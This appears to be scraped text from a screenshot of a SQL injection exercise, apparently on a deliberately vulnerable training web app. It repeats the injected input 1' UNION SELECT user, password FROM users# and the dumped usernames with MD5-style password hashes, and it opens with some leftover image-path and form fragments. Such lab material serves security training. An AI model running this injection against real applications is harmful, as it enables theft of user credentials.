 User ID: assword FROM users# Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: fcea920f7412b5da7be0cf42b8c93759
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99